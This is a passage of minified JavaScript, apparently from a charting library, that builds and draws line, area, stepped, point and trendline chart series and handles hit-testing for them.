2?1:0;ed.qa=Gg;var ag=ed;ag.Aa=me;var tg=ag;tg.wa=this.lk;var of=tg;of.va=this.ma;var Dg=of;if(Dg.xa){var ah=Dg.za,Je=Dg.Ia,eg=Dg.Ca,Ig=Dg.oa,gh=fns(Dg),zg=Dg.ma,dg=Dg.Da,Qg=Dg.va,Kf=new gns;O5(Kf);Kf.va=Pfs();Kf.ma=ah;Kf.Ba=Je;Kf.Ca=eg;Kf.xa=Ig;Kf.wa=zg;Kf.Aa=hns(Je,eg,dg);Kf.za=hns(Je,gh,dg);Kf.qa=Qg;var lh=Kf}else{var oe=Dg.za,bh=Dg.Ia,Yg=Dg.Ca,$g=Dg.oa,jg=fns(Dg),mh=new ins,ph=mh,Ag=oe,kg=bh,vi=Yg,Li=$g,Uh=jg,oi=Dg.ma,fi=Dg.Aa,Lh=Dg.wa,hh=Dg.va;O5(ph);ph.va=Pfs();ph.ma=Ag;ph.Ca=kg;ph.Da=vi;ph.za=
Li;ph.wa=oi;ph.Aa=Lh;ph.Ba=jns(kg,vi,fi);ph.xa=jns(kg,Uh,fi);ph.qa=hh;lh=mh}c6(this,Yhs,lh)}if(las(xe.va)){var li=!kns(xe),ih=gas(xe.va);if(xe.Cb){var Jg=xe.oa,Ch=mf,lk=af,Yh=ih,nj=das(xe.va),pj=jas(xe.va),Tk=new lns,vj=Tk,Wi=Jg,Ij=Ch,qj=lk,Bl=Yh,mk=nj,ak=pj,hj=Vf,Jk=this.ma;O5(vj);vj.qa=Ufs();vj.ma=Wi;vj.Ba=Ij;vj.Ca=qj;vj.xa=Bl;vj.wa=mk;vj.za=ak;vj.Aa=hns(Ij,qj,hj);vj.va=Jk;c6(this,bis,Tk)}else{var qm=xe.oa,rl=mf,sl=af,rm=ih,Ll=das(xe.va),rp=jas(xe.va),ol=me,zi=this.lk,rj=li,io=this.ma;mns();var yp=
new nns;ons(yp,qm,rl,sl,rm,Ll,rp,ol,zi,rj,io,!1);c6(this,bis,yp)}}if(kns(xe)){var Ml=pns(mf,af);Ml.Aa=xe.oa;var Nn=Ml;Nn.Ca=Wds(xe.wa);var Yl=Nn;Yl.wa=xe.Nd;var Bk=Yl,tl=Vds(xe.wa);tl>0&&(Bk.oa=tl);var fl=Bk;fl.xa=xe.Ic;var Sl=fl;Sl.Da=Xds(xe.wa);var zp=Sl;zp.za=xe.Vd;var zq=zp;zq.ma=xe.wc;var xn=zq;xn.Ba=xe.jc;var sm=xn;sm.va=this.ma;var Wq=qns(sm);c6(this,cis,Wq)}else{var Pp=pns(mf,af);Pp.Aa=xe.oa;var Io=Pp;Io.oa=4;var sp=Io;sp.va=this.ma;var mn=sp;mn.ma=0;var Pj=mn;Pj.Da=1;var Xq=qns(Pj);c6(this,
cis,Xq)}dns(this,this.Cb?this.Cb[xe.oa]:null,xe);var Xm=Khs(this)?bns(A,ef):this.Ib,dq=a,Kt=mf,Vr=af,or=Mhs(xe),rk=xe,tp=k,Vn=Xm;if(rk){var eq=rk.Aa();if(eq){var xt=eq.oa,St=R8r(eq),Vu=eq.va,ax=eq.Ba,hu=Yis(this,rk),pr=sjs(rk,this.ma),iu=Kt,qr=Vr,Sz=or,mv=hu,Kv=St,xA=rjs(rk),bx=rk.Da(),nv=tp,Lr=Vn,Lv=Vu,ov=pr,Wu=tjs(rk),cx=new Hms;Ims(cx,iu,qr,Sz,mv,Kv,xA,bx,nv,Lr,Lv,ov,Wu,rk.oa,this.ma,ax);var ju=cx;Jms(ju,dq);c6(this,Chs,ju);var Ap=Kt,ko=Vr,Yq=hu,Mv=Vu,cD=ju,Mr=new rns;Ahs(Mr,xt,tp,pr);Mr.ma=Ap;
Mr.va=ko;Mr.wa=Yq;Mr.xa=Mv;Mr.za=cD;c6(this,Dhs,Mr)}}uhs(this,mf,k,!1);His(this,mf,xe,!1,xe.oa);Yb(2,this.tb)&&Wis(this,xe,af)}}var Xu=u>0&&B<1||u>1&&B<2;if(this.Ea&&Khs(this)&&Xu){var Nv=this.wa[0],pw=Nv.ma.Nc(),Tz=Ra([pw],Mc,Nc),Ey=Ra([pw],Mc,Nc);if(ajs(Tz,Ey,this.wa)){var Wn=this.Ea.wa;Wn||(Wn=this.Ca.ma.gN());var Iw=TT(Tz),yA=Nzr(Iw,Wn),wz=Gis(this,Nv.za),qw=a5(TT(Ey),wz),rw=Zis(yA,Ihs(this,Iw.Nc())),Qx=Bes(k.LL()),UB=a5(Nv.ma,this.va.qa),VB=R8r(this.Ea),sw=Ghs(this,Iw.Nc()),Zq=Tzr(Qx,pw),dx=
A.oa,TF=Hhs(this,this.ma,Iw.Nc()),vu=Jhs(this,Iw.Nc()),tE=new Hms;Ims(tE,UB,qw,Iw,rw,VB,sw,Zq,k,dx,0,TF,vu,-1,this.ma,!1);Jms(tE,a);c6(this,Chs,tE)}}Wms(this,k,I);Vms(this)}};function cns(a,c,e){c=a5(c,a.va.qa);a.Gd&&(a=a.ma.Ac()/Math.imul(2,c.Nc()),c=a5(c,$4(a,1)));c=a5(c,(mjs(),njs));return a5(c,$4(e,1))}
C.Zab=function(){var a=this.Sa===2,c=new sns;tns(c,this.ib);this.ye=c;c=new uns;vns(c,this.wa);this.Fq=c;c=vas();for(var e=0;e<c.length;e++){var f=c[e];yjs(new zjs,ans(this.ye,f),a);var g=new wns;var h=this.Fq;var k=f;h=h.ma.contains(k)?h.ma.Be(k):[];yjs(g,h,a);g=new zjs;h=this.Fq;f=h.oa.contains(f)?h.oa.Be(f):[];yjs(g,f,a)}};
C.CRa=function(){Sms.prototype.CRa.call(this);if(this.Nd&&!ths(this)){var a=G5(this.za);if(a!==2||jEr(this.xa)){for(var c=Tis(a,this.xa,this.ma.Mf,JX(this.ma)),e=c.ma(this.xa.Kq()),f=c.ma(this.xa.jr()),g=0;g<this.wa.length;g=g+1|0){var h=this.wa[g],k=h.ma;h=h.Ic;for(var p=0;p<k.Nc();p=p+1|0)if(k.bd(p)&&h.bd(p)){var q=k.Sd(p);if(!(a===2&&q<=0)){q=c.ma(q);var r=h.Sd(p);e=Math.min(e,q-r);f=Math.max(f,q+r)}}}e=c.oa(e);c=c.oa(f);a===2&&(e=e>0?e:this.xa.Kq(),c=c>0?c:this.xa.jr());this.xa=hEr(this.xa,e,
c);this.xa=mis(this.za,this.xa)}}};C.S9=function(){return this.ib.length};C.rDa=function(){return Khs(this)?this.ye.ma.Gq():this.S9()};C.XY=function(a,c){return!Yb(2,this.tb)||isNaN(c.ma)||isNaN(c.oa)?Sms.prototype.XY.call(this,a,c):Nis(this,a,c.ma,c.oa,!1)};
function dns(a,c,e){if(c){var f=e.Cc;if(f&&f.qa!=0){var g=e.za,h=Gis(a,g);e=e.oa;var k=a.ma,p=f.qa;f=f.oa;var q=a.va.qa,r=G5(a.Aa.get(g));g=a.ma;var u=JX(k);if(c.aEa(r))if(c instanceof Gfs)h=k.Ff,u=KX(k),c=q.ma(c.ma),q=new xns,O5(q),q.qa=Ufs(),q.xa=e,q.wa=p,q.Ba=f,q.za=h,q.va=u,q.ma=c,q.Aa=g,e=q;else{k=q.oa(0);q=q.oa(u);k=c.t5(k);var x=c.t5(q);yns(c.Y9());xd(r,ZEr);yns(c.Y9());xd(r,ZEr);q=h.ma(k);h=h.ma(x);yns(c.Y9());xd(r,ZEr);yns(c.Y9());xd(r,ZEr);c=new zns;O5(c);c.ma=Ufs();c.xa=e;c.qa=p;c.Ba=f;
c.za=u;c.wa=q;c.va=h;c.Aa=g;e=c}else k=c.Y9()===5?1:4,r=new $Dr,r.oa=Ib(u/k)+1|0,r.ma=0,r.qa=k,u=new Ans,u.wa=q,c=c.RDa(a5(r,u)),u=a5(c,h),c=r.Nc(),h=new Bns,u=jns(r,u,1),O5(h),h.qa=Ufs(),h.va=e,h.ma=p,h.Aa=f,h.wa=c,h.xa=u,h.za=g,e=h;c6(a,bis,e)}}};function Rcs(){ohs.call(this)}E(Rcs,Xms);Rcs.prototype.Bka=function(a){var c=[],e=this.wa[0].wb.ma,f=Bds();yds(f,1);for(var g=0;g<this.Xh.length;g=g+1|0){var h=this.Xh[g],k=this.kf.get(h).intValue(),p=h,q=e;this.Lb.contains(h)&&(h=this.Lb.get(h),R$r(h)&&(p=h.oa),E5(h.ma)||(q=X8r(h.ma,e)));h=c;k=Kds(P$r(O$r(N$r(R9r(),p),q)),null,Qds(Pds(Ods(Nds(),k),f)),K5().Zb(25).Ik(g).build());h.push(k)}return sgs(rgs(pgs(qgs(ogs(a,this.Ca),!Yb((K$r(),I$r),this.hSa())),!Yb(I$r,this.nSa())),Zzr(c)))};
Rcs.prototype.APc=function(a,c){var e=c.Ur,f=this.Ia[c.Vn],g=f.Da().ma(e),h=a.getData();f.Rc.bd(e)&&o5(h,Jgs(Igs($5(a6("attribute"),f.Rc.bj(e)),this.xp),g).ma);o5(h,Igs($5(a6("attribute"),f.Ia.bj(e)),this.Oq).ma);o5(h,Igs($5(a6("attribute"),f.Ma.bj(e)),this.Pq).ma);this.Uh&&this.Uh.bd(e)&&(f=this.Uh.bj(e),this.Lb.contains(f)&&R$r(this.Lb.get(f))&&(f=this.Lb.get(f).oa),!f||o5(h,Igs($5(a6("attribute"),f),this.Nk).ma));this.Te&&this.Te.bd(e)&&o5(h,Igs($5(a6("attribute"),this.Te.bA(e)),this.Jk).ma);a.hZ("labeledValues");
a.Zaa(c.ma,c.oa)};function Cns(){}E(Cns,G);function $ms(){var a=new Cns;a.ma=$f(rG());for(var c=vas(),e=0;e<c.length;e++)a.ma.La(c[e],Uhs());c=a.ma.Lr();Xe(c)?c=new qhs:(e=new Dns,e.ma=c,c=e);a.oa=c;return a}function bns(a,c){return a.ma.contains(c)?a.ma.Be(c):new qhs};function Dns(){}E(Dns,G);Dns.prototype.va=function(a){for(var c=0;c<this.ma.length;c=c+1|0)this.ma[c].va(a)};Dns.prototype.qa=function(a,c,e,f){for(var g=c?-Infinity:Infinity,h=null,k=0;k<this.ma.length;k=k+1|0){var p=this.ma[k];p=c?p.ma[a]:p.oa[a];if(c?p>=g:p<=g)g=p,h=this.ma[k]}return h?h.qa(a,c,e,f):e};function Zms(){}E(Zms,G);Zms.prototype.Nc=function(){return this.oa.ma.Nc()};Zms.prototype.bd=function(a){return this.oa.ma.bd(a)};Zms.prototype.ma=function(a){return this.oa.va.contains(Pc(a))?this.oa.va.get(Pc(a)).ma.ma:this.oa.xa()};Zms.prototype.IZ=!0;function Yms(){Ajs.call(this);this.Ca=!1}E(Yms,Ajs);function ods(a,c){a.wa=c;return a}Yms.prototype.xa=function(){return this.wa.ma.ma};Yms.prototype.Da=w("ib");function sns(){}E(sns,G);function tns(a,c){a.ma=$f(rG());for(var e={},f=vas(),g=0;g<f.length;e={r$b:void 0},g++){e.r$b=f[g];var h=Tja(c,re(function(k){return function(p){return Ac(k.r$b,p.za)}}(e)));Xe(h)||a.ma.La(e.r$b,ZE(h))}}function ans(a,c){return a.ma.contains(c)?a.ma.Be(c):[]};function Ens(){}E(Ens,G);Ens.prototype.Nc=function(){return this.oa.ma.Nc()};Ens.prototype.bd=function(a){return this.oa.ma.bd(a)};Ens.prototype.ma=function(a){var c=Fns(this.oa,Pc(a));return c.ma!=0?Wds(c):this.oa.Ca&&a<this.oa.Ca.Nc()&&this.oa.Ca.bd(a)?this.oa.Ca.ma(a):this.oa.xa()};Ens.prototype.IZ=!0;function Gns(){}E(Gns,G);Gns.prototype.Nc=function(){return this.ma.ma.Nc()};Gns.prototype.bd=function(a){return this.ma.ma.bd(a)};Gns.prototype.Sd=function(a){var c=Fns(this.ma,Pc(a));return c.oa!=-1?Vds(c):this.ma.ib&&a<this.ma.ib.Nc()&&this.ma.ib.bd(a)?this.ma.ib.Sd(a):Vds(this.ma.wa)};Gns.prototype.yF=!0;function Hns(){}E(Hns,G);Hns.prototype.Nc=function(){return this.oa.ma.Nc()};Hns.prototype.bd=function(a){return this.oa.ma.bd(a)};Hns.prototype.ma=function(a){var c=Fns(this.oa,Pc(a));return c.ma!=0?Wds(c):this.oa.Ca&&a<this.oa.Ca.Nc()&&this.oa.Ca.bd(a)?this.oa.Ca.ma(a):Wds(this.oa.wa)};Hns.prototype.IZ=!0;function Ins(){}E(Ins,G);Ins.prototype.Nc=function(){return this.ma.ma.Nc()};Ins.prototype.bd=function(a){return this.ma.ma.bd(a)};Ins.prototype.bj=function(a){a=Fns(this.ma,Pc(a));return a.qa!=null?Xds(a):Xds(this.ma.wa)};function Jns(){Ajs.call(this);this.Cb=this.zb=!1;this.jc=this.wc=this.Ib=0}E(Jns,Ajs);function Ucs(a,c,e,f,g,h){r$r();var k=new Jns;t$r(k,a,c,e,f);k.Ib=-1;k.wa=Bds();k.va=z$r();k.wc=NaN;k.jc=0;k.Lb=$f(Hf);a=new Hns;a.oa=k;k.Nd=a;a=new Ens;a.oa=k;k.Gd=a;a=new Gns;a.ma=k;k.Ic=a;a=new Ins;a.ma=k;k.Vd=a;k.zb=g;k.Cb=h;return k}function kns(a){return!Yb(0,Xds(a.wa))&&(!!a.Ca||Wds(a.wa)!=0)&&(!!a.ib||Vds(a.wa)>0)||!a.Lb.isEmpty()}Jns.prototype.xa=function(){return las(this.va)?gas(this.va):Wds(this.wa)};
function Fns(a,c){return a.Lb.contains(c)?a.Lb.Be(c):(Uds(),Tds)}Jns.prototype.Da=w("Gd");Jns.prototype.gb=function(){var a=this.wa,c=Bds();a.ma!=0&&zds(c,Wds(a));a.oa!=-1&&xds(c,Vds(a));a.qa!=null&&yds(c,Xds(a));a=$$r(this.va);var e=kns(this),f=las(this.va);cas(a,4);e||(!this.zb||!Yb(2,has(this.va))&&f||(yds(c,6),kas(a,0)),f||yds(c,1));c=Pds(Ods(Nds(),this.xa()),c);c.oa=a;return Qds(c)};function wns(){this.oa=0}E(wns,yms);wns.prototype.Ba=function(a){this.ma=Ra([a],Mc,Nc)};wns.prototype.Ca=function(a,c){this.ma[c]+=Math.abs(a)};wns.prototype.Aa=function(a){this.qa=Ra([a],Mc,Nc)};wns.prototype.za=function(a,c,e,f){var g=this.qa[c],h=this.ma?this.ma[c]:1;h==0&&(h=1);e[c]=g;f[c]=g+a/h;this.qa[c]=f[c]};function uns(){}E(uns,G);function vns(a,c){Kns(a);for(var e={},f=vas(),g=0;g<f.length;e={MCb:void 0},g++){e.MCb=f[g];for(var h=Tja(c,re(function(u){return function(x){return Ac(u.MCb,x.za)}}(e))),k=[],p=[],q=0;q<h.length;q=q+1|0){var r=h[q];r.zb&&(r.Cb?p.push(r):k.push(r))}a.ma.La(e.MCb,k);a.oa.La(e.MCb,p)}}function Kns(a){a.ma=$f(rG());a.oa=$f(rG())};function rns(){this.qa=0}E(rns,tms);C=rns.prototype;C.QNc=function(){return Math.min(this.ma.Nc(),this.wa.Nc(),this.va.Nc())};C.MOc=function(a){return this.ma.bd(a)&&this.wa.bd(a)&&this.va.bd(a)&&this.za.Eyb(a)};C.C3b=function(a,c){var e=this.ma.Sd(a);a=this.va.Sd(a);switch(this.xa){case 0:case 4:Z5(c,e,a-16,e,a);break;case 5:Z5(c,e,a+16,e,a);break;case 2:Z5(c,e-16,a,e,a);break;case 3:Z5(c,e+16,a,e,a);break;case 7:case 6:case 8:throw lb("pka`"+L(this.xa)).Fa;}};C.Gn=function(){return H5(),I5};
C.bm=function(){return H5(),I5};C.yq=function(){throw lc("mka").Fa;};function Lns(a,c,e,f,g){a.ma(e,f,g,!1);c.ma(e,g,f,!0);e.lu()};function Mns(){}E(Mns,G);function ins(){this.wa=this.za=this.ma=0;this.Aa=!1}E(ins,M5);ins.prototype.fk=function(a,c){if(F2(this.qa)){Q5(a);dms(a,this.qa);var e=R5(),f=this.za;c=c.getSelection();c.getType()!==17&&c.getType()!==25||c.Vn!=this.ma||(f=Aes(f));P5(a,this.wa<<24|16777215&f);this.Aa?(f=Math.min(this.Ca.Nc(),this.Da.Nc()),Lns(this.Ba,this.xa,e,0,f)):Nns(this,e);S5(a,e);T5(a)}};function Nns(a,c){Ons(a.Ca,a.Da,new Pns(function(e,f){Lns(a.Ba,a.xa,c,e,f)}))}
ins.prototype.Gn=function(a,c,e){return this.qa.contains(c,e)&&(a=this.va,a.ma=c,a.qa=e,a.oa=0,Nns(this,this.va),(this.va.oa&1)==1)?Xas(this.ma,c,e):(H5(),I5)};ins.prototype.bm=function(){return K5().Zb(17).Ik(this.ma).build()};ins.prototype.yq=function(){return"Area series "+(this.ma+1|0)};function Qns(){this.va=0}E(Qns,Mns);function jns(a,c,e){var f=new Qns;f.oa=a;f.qa=c;f.va=e/3;return f}
Qns.prototype.ma=function(a,c,e,f){if((c+1|0)==e)Rns(this,a,c,f);else if((e+1|0)==c)Rns(this,a,e,f);else if(this.va==0){var g=c;c=1;e<g&&(c=-1,g=g-1|0,e=e-1|0);for(var h=!1;g!=e;g=g+c|0)if(this.oa.bd(g)&&this.qa.bd(g)){var k=this.oa.Sd(g),p=this.qa.Sd(g);h?a.Ci(k,p):(f?a.Ci(k,p):a.Zr(k,p),h=!0)}}else{var q=c;c=1;e<q&&(c=-1,q=q-1|0,e=e-1|0);k=g=h=0;for(var r,u=p=0,x=0,z=0,A=q;A!=e;A=A+c|0)this.oa.bd(A)&&this.qa.bd(A)&&(q=h,h=g,g=k,k=this.oa.Sd(A),r=p,p=u,u=x,x=this.qa.Sd(A),z=z+1|0,z>=4?a.IY(h+Sns(this,
q,h,g),p+Tns(this,q,h,g,r,p,u),g-Sns(this,h,g,k),u-Tns(this,h,g,k,p,u,x),g,u):z>=3&&(f?a.Ci(h,p):a.Zr(h,p),a.IY(h,p,g-Sns(this,h,g,k),u-Tns(this,h,g,k,p,u,x),g,u)));z>=3?a.IY(g+Sns(this,h,g,k),u+Tns(this,h,g,k,p,u,x),k,x,k,x):z>=2&&(f?a.Ci(g,u):a.Zr(g,u),a.Ci(k,x))}};function Sns(a,c,e,f){return a.va*$fa(Math.min(Math.abs(f-e),Math.abs(e-c)),e-c)}function Tns(a,c,e,f,g,h,k){return c==e&&e==f?0:c==e?a.va*.5*(h-g):e==f?a.va*.5*(k-h):Sns(a,c,e,f)*.5*((h-g)/(e-c)+(k-h)/(f-e))}
function Rns(a,c,e,f){if(a.oa.bd(e)&&a.qa.bd(e)){var g=a.oa.Sd(e);a=a.qa.Sd(e);f||c.Zr(g,a);c.Ci(g,a)}};function Pns(a){this.ma=a}E(Pns,G);function Ons(a,c,e){for(var f=-1,g=Math.min(a.Nc(),c.Nc()),h=0;h<g;h=h+1|0){var k=c,p=h;a.bd(p)&&k.bd(p)?f<0&&(f=h):f>=0&&(k=e.ma,k(f,h),f=-1)}f>=0&&(a=e.ma,a(f,g))};function ens(){this.Da=0;this.xa=!1;this.Aa=this.za=this.qa=this.ma=this.oa=0;this.wa=!1}E(ens,G);function fns(a){if(a.Ba)return a5(a.Ba,a.Ea);var c=a.Ea.ma(a.qa);return Vzr(a.Ca.Nc(),c)};function Uns(){this.va=0}E(Uns,Mns);function hns(a,c,e){var f=new Uns;f.oa=a;f.qa=c;f.va=e;return f}
Uns.prototype.ma=function(a,c,e,f){var g=1;e<c&&(g=-1,c=c-1|0,e=e-1|0);for(var h=0,k=0,p=0,q=0;c!=e;c=c+g|0)if(this.oa.bd(c)&&this.qa.bd(c)){var r=this.oa.Sd(c),u=this.qa.Sd(c);if(h>=1){q=r<k?-1:1;h==1&&(k-=.5*q*this.va,f?a.Ci(k,p):a.Zr(k,p));k=r-.5*q*this.va;var x=Math.min(.5*Math.abs(p-u),2);u<p?q<0?(a.Dy(k+x,p-x,x,x,4.71238898038469,-1.5707963267948966,!0),a.Dy(k-x,u+x,x,x,0,1.5707963267948966,!0)):(a.Dy(k-x,p-x,x,x,4.71238898038469,1.5707963267948966,!0),a.Dy(k+x,u+x,x,x,3.141592653589793,-1.5707963267948966,
!0)):u>p&&(q<0?(a.Dy(k+x,p+x,x,x,1.5707963267948966,1.5707963267948966,!0),a.Dy(k-x,u-x,x,x,0,-1.5707963267948966,!0)):(a.Dy(k-x,p+x,x,x,1.5707963267948966,-1.5707963267948966,!0),a.Dy(k+x,u-x,x,x,3.141592653589793,1.5707963267948966,!0)))}k=r;p=u;h=h+1|0}h>=2?a.Ci(k+.5*q*this.va,p):h==1&&(e=k-.5*g*this.va,g=k+.5*g*this.va,f?a.Ci(e,p):a.Zr(e,p),a.Ci(g,p))};function gns(){this.wa=this.xa=this.ma=0}E(gns,M5);gns.prototype.fk=function(a,c){F2(this.qa)&&(Q5(a),dms(a,this.qa));var e=R5(),f=this.xa;c=c.getSelection();c.getType()!==17&&c.getType()!==25||c.Vn!=this.ma||(f=Aes(f));P5(a,this.wa<<24|16777215&f);Vns(this,e);S5(a,e);F2(this.qa)&&T5(a)};function Vns(a,c){Ons(a.Ba,a.Ca,new Pns(function(e,f){Lns(a.Aa,a.za,c,e,f)}))}
gns.prototype.Gn=function(a,c,e){return this.qa.contains(c,e)&&(a=this.va,a.ma=c,a.qa=e,a.oa=0,Vns(this,this.va),(this.va.oa&1)==1)?Xas(this.ma,c,e):(H5(),I5)};gns.prototype.bm=function(){return K5().Zb(17).Ik(this.ma).build()};gns.prototype.yq=function(){return"Stepped area series "+(this.ma+1|0)};function Wns(a){this.ma=a}E(Wns,G);function nns(){this.ma=this.Aa=this.qa=0;this.Ca=this.Ba=this.Ea=!1}var Xns;E(nns,M5);function ons(a,c,e,f,g,h,k,p,q,r,u,x){O5(a);a.xa=Ufs();a.qa=c;a.va=e;a.Ia=f;a.Aa=g;a.ma=h;a.Da=k;a.wa=jns(e,f,p);a.Ea=q;a.Ba=r;a.za=u;a.Ca=x}
nns.prototype.fk=function(a,c){if(F2(this.za)){Q5(a);dms(a,this.za);var e=c.ma;c.yr()&&Yns(this,e)&&(e=R5(),this.wa.ma(e,0,this.va.Nc(),!1),gfs(a,e,this.ma,(kbs(),hbs),this.Da));c=c.getSelection();Yns(this,c)&&(c=R5(),this.wa.ma(c,0,this.va.Nc(),!1),ffs(a,c,this.ma,(kbs(),hbs),this.Da));c=Xns;if(this.Ba){P5(a,this.Aa);var f=R5(),g=this.ma;c=new Wns(function(h,k){qes(a,f,1,h,k,g,0)})}e=R5();Zns(this,e,c);Nes(a,this.ma,this.Aa,(kbs(),hbs),ibs,this.Da);V5(a,e);T5(a)}};
function Zns(a,c,e){a.Ea?a.wa.ma(c,0,a.va.Nc(),!1):Ons(a.va,a.Ia,new Pns(function(f,g){if(a.Ba&&(f+1|0)==g){g=a.va.Sd(f);f=a.Ia.Sd(f);var h=e.ma;h(g,f)}else a.wa.ma(c,f,g,!1)}))}function Yns(a,c){return(c.getType()===17&&!c.va||c.getType()===25)&&c.Vn==a.qa}nns.prototype.Gn=function(a,c,e){return this.za.contains(c,e)&&(a=3+.5*this.ma,Vfs(this.xa,c,e),this.xa.va=a,Zns(this,this.xa,Xns),this.xa.ma<a)?this.Ca?Was(44):Xas(this.qa,c,e):(H5(),I5)};
nns.prototype.bm=function(){var a=K5();this.Ca?a.Zb(44):a.Zb(17).Ik(this.qa);return a.build()};nns.prototype.yq=function(){return"Line series "+(this.qa+1|0)};function mns(){mns=l();Xns=new Wns(l())};function $ns(){this.ma=this.xa=this.va=this.Aa=0}E($ns,M5);$ns.prototype.fk=function(a,c){if(F2(this.qa)){Q5(a);dms(a,this.qa);for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c);T5(a)}};$ns.prototype.Gn=function(a,c,e){if(this.qa.contains(c,e))for(var f=this.oa.length-1|0;f>=0;f=f-1|0){var g=this.oa[f].Gn(a,c,e);if(J5(g))return g}return H5(),I5};$ns.prototype.bm=function(){var a=K5().Zb(17).Ik(this.ma);a.qa=!0;return a.build()};$ns.prototype.yq=function(){return"Point series "+(this.ma+1|0)};function aos(){this.wa=this.Ba=this.za=this.Ca=this.qa=this.ma=this.va=this.xa=0}E(aos,M5);function bos(a,c,e,f,g,h,k,p,q){var r=new aos;O5(r);r.xa=a;r.va=c;r.ma=e;r.qa=f;r.Ca=h;r.Aa=k;r.za=p;r.Ba=q;r.wa=ves(g);return r}C=aos.prototype;
C.fk=function(a,c){var e=R5(),f=c.getSelection(),g=c.ma;c=cos(this,f);var h=cos(this,g),k=dos(this,f);g=dos(this,g);if(h||this.va==g&&f.va){h=this.Aa;g=this.ma;var p=this.qa,q=this.wa+1;res();ses(e,h,g,p,q);U5(a,-6381922,1);V5(a,e)}h=this.Ca;if(c||this.va==k&&f.va)f=this.Aa,c=this.ma,k=this.qa,g=this.wa+1,res(),ses(e,f,c,k,g),U5(a,-12417548,1),V5(a,e);isNaN(this.za)||(h=wAr(this.za,h));P5(a,h);qes(a,e,this.Aa,this.ma,this.qa,this.wa,this.Ba)};
function cos(a,c){return(c.getType()===17&&c.va||c.getType()===25)&&c.Vn==a.xa}function dos(a,c){return c.getType()!==18&&c.getType()!==26&&c.getType()!==15||c.Vn!=a.xa?-1:c.Ur}C.zt=function(a,c){return Math.hypot(a-this.ma,c-this.qa)<this.wa+3};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.bm=function(){return Ras(Sas(K5().Zb(18).Ik(this.xa),this.va),this.ma,this.qa).build()};C.yq=function(){return"Points series "+(this.xa+1|0)+" item "+(this.va+1|0)};function eos(){this.Ba=this.oa=this.Ca=this.ma=this.Aa=0}E(eos,G);function pns(a,c){var e=new eos;e.ma=NaN;e.oa=2;e.va=(HX(),GX);e.qa=a;e.Ea=c;return e}
function qns(a){if(!a.wa){var c=a.Ca;a.wa=Uzr(a.qa.Nc(),c)}a.xa||(a.xa=Vzr(a.qa.Nc(),a.oa));a.za||(c=a.qa.Nc(),a.za=Qzr(c,a.Da));var e=a.Aa,f=a.qa,g=a.Ea,h=a.xa,k=a.wa,p=a.za;c=new $ns;var q=a.ma,r=a.Ba;a=a.va;O5(c);c.ma=e;c.Ca=f;c.Da=g;c.za=h;c.wa=k;c.Ba=p;c.Aa=q;c.va=r;c.qa=a;c.xa=Math.min(f.Nc(),g.Nc(),h.Nc(),k.Nc(),p.Nc());for(a=0;a<c.xa;a=a+1|0)e=c,f=a,e.Ca.bd(f)&&e.Da.bd(f)&&e.za.bd(f)&&e.wa.bd(f)&&e.Ba.bd(f)&&N5(c,bos(c.ma,a,c.Ca.Sd(a),c.Da.Sd(a),c.za.Sd(a),c.wa.ma(a),c.Ba.bj(a),c.Aa,c.va));
return c};function lns(){this.wa=this.xa=this.ma=0}E(lns,M5);lns.prototype.fk=function(a,c){if(F2(this.va)){Q5(a);dms(a,this.va);var e=R5(),f=this.xa;c=c.getSelection();c.getType()!==17&&c.getType()!==25||c.Vn!=this.ma||(f=Aes(f));Nes(a,this.wa,f,(kbs(),hbs),ibs,this.za);fos(this,e);V5(a,e);T5(a)}};function fos(a,c){Ons(a.Ba,a.Ca,new Pns(function(e,f){a.Aa.ma(c,e,f,!1)}))}
lns.prototype.Gn=function(a,c,e){return this.va.contains(c,e)&&(a=3+.5*this.wa,Vfs(this.qa,c,e),this.qa.va=a,fos(this,this.qa),this.qa.ma<a)?Xas(this.ma,c,e):(H5(),I5)};lns.prototype.bm=function(){return K5().Zb(17).Ik(this.ma).build()};lns.prototype.yq=function(){return"Stepped line series "+(this.ma+1|0)};function Bns(){this.wa=this.Aa=this.ma=this.va=0}E(Bns,M5);Bns.prototype.fk=function(a,c){if(F2(this.za)){Q5(a);dms(a,this.za);var e=c.getSelection(),f=c.ma;e=gos(this,e);f=gos(this,f);c.yr()&&f&&(f=R5(),this.xa.ma(f,0,this.wa,!1),U5(a,-6381922,this.ma+3),V5(a,f));c.yr()&&e&&(c=R5(),this.xa.ma(c,0,this.wa,!1),U5(a,-7686920,this.ma+3),V5(a,c));c=R5();this.xa.ma(c,0,this.wa,!1);U5(a,this.Aa,this.ma);V5(a,c);T5(a)}};function gos(a,c){return(c.getType()===21||c.getType()===27)&&c.Vn==a.va}
Bns.prototype.Gn=function(a,c,e){return this.za.contains(c,e)&&(a=3+.5*this.ma,this.qa.Mw(),Vfs(this.qa,c,e),this.qa.va=a,this.xa.ma(this.qa,0,this.wa,!1),this.qa.ma<a)?Ras(K5().Zb(21).Ik(this.va),c,e).build():(H5(),I5)};Bns.prototype.bm=function(){return K5().Zb(21).Ik(this.va).build()};Bns.prototype.yq=function(){return"Curved trendline for series "+(this.va+1|0)};function zns(){this.va=this.wa=this.Ba=this.qa=this.za=this.xa=0}E(zns,M5);zns.prototype.fk=function(a,c){if(F2(this.Aa)){Q5(a);dms(a,this.Aa);var e=c.ma,f=c.getSelection();e=hos(this,e);f=hos(this,f);c.yr()&&e&&efs(a,0,this.wa,this.za,this.va,Ib(this.qa),-6381922);c.yr()&&f&&efs(a,0,this.wa,this.za,this.va,Ib(this.qa),-7686920);U5(a,this.Ba,this.qa);Z5(a,0,this.wa,this.za,this.va);T5(a)}};function hos(a,c){return(c.getType()===21||c.getType()===27)&&c.Vn==a.xa}
zns.prototype.Gn=function(a,c,e){return this.Aa.contains(c,e)&&(a=3+.5*this.qa,this.ma.Mw(),Vfs(this.ma,c,e),this.ma.va=a,this.ma.Zr(0,this.wa),this.ma.Ci(this.za,this.va),this.ma.ma<a)?Ras(K5().Zb(21).Ik(this.xa),c,e).build():(H5(),I5)};zns.prototype.bm=function(){return K5().Zb(21).Ik(this.xa).build()};zns.prototype.yq=function(){return dpn(""+(this.xa+1|0))};function xns(){this.ma=this.va=this.za=this.Ba=this.wa=this.xa=0}E(xns,M5);xns.prototype.fk=function(a,c){if(F2(this.Aa)){Q5(a);dms(a,this.Aa);var 